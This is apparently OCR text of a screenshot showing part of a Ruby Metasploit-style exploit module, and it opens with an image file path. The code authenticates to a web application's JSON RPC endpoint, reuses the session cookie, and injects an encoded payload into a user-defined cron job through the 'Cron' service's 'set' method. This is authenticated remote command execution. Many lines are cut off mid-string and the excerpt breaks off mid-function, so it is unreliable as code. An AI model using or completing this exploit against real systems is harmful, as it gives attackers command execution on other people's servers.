
    post = "{\"service\":\"Authentication\",\"method\
    login = send_request_cgi({

      'method' => 'POST',

      'uri' => normalize_uri(target_uri.path, '/rpc.p
      'data' => post,

      'ctype' => 'application/json',

      'cookie' => sess

    })

    if !login or login.code != 200

      fail_with("Login failed")

    end

    sess = login.get_cookies

    post = '{"service":"Cron","method":"set","params"
    post << payload.encoded.gsub('"', '\"')

    post << '","comment":"","type":"userdefined","eve
    resp = send_request_cgi({

      'method' => 'POST',

      'uri' => normalize_uri(target_uri.path, '/rpc.p
      'data' => post,

      'ctype' => 'application/json',

      'cookie' => sess

    })

    if !resp or resp.code != 200
